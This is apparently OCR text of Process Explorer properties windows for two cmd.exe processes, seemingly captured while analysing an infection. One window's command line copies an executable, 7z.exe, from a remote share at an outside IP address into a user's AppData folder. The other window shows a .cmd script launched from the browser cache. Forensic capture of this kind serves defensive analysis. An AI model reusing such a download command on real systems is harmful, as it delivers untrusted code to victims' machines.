 cmd.exe:9100 Properties
TCP/IP Security Environment Job Strings
Image Performance Performance Graph GPU Graph Threads
Image File
Windows Command Processor
Version: 10.0.22621.2506
Build Time: Thu Feb 3 22:54:33 1972
Path:
C:\Windows\SysWOW64\cmd.exe Explore
Command line:
cmd /c copy /b \\84.32.189.74@80\fxbulls\pictures\7z.exe C:\Users AppData
Current directory:
\AppData\Local\Temp\
Autostart Location:
n/a Explore
Parent: cmd.exe(9032)
Verify
User:
Bring to Front
Started: 1:38:38 AM 1/10/2024 Image: 32-bit
Kill Process
Comment:
VirusTotal: Submit
Data Execution Prevention (DEP) Status: Enabled (permanent)
Address Space Load Randomization: Bottom-Up
Control Flow Guard: Enabled
Enterprise Context: N/A
Stack Protection: Disabled
OK Cancel
cmd.exe:6112 Properties
TCP/IP Security Environment Job Strings
Image Performance Performance Graph GPU Graph Threads
Image File
Windows Command Processor
Version: 10.0.22621.2506
Build Time:
Path:
C:\Windows\System32\cmd.exe Explore
Command line:
\AppData\Local\Microsoft\Windows\INetCache\IE\G1YQEMX7\a2[1].cmd"
Current directory:
C:\Windows\System32\
Autostart Location:
n/a Explore
Parent: <Non-existent Process>(8176)
Verify
User:
Bring to Front
Started: 1:38:28 AM 1/10/2024 Image: 64-bit
Kill Process
Comment:
VirusTotal: Submit
Data Execution Prevention (DEP) Status: Enabled (permanent)
Address Space Load Randomization: High-Entropy, Bottom-Up
Control Flow Guard: Enabled
Enterprise Context: N/A
Stack Protection: Disabled
OK Cancel